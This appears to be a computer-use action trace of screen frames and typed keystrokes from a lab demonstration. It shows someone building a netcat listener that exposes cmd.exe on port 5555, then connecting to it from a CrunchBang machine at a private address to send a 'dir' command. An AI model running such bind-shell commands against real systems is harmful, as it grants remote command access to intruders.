
type("-p")

type("5555 -")

type("-e c")

type("md.exe")

mouse_move(183, 421)

mouse_move(147, 388)

Run nc 192.168.2.10 5555 in CrunchBang and send a dir command
type("nc")

type("192.1")

type("68.")

type("2.1")

type("0")

type("5555")
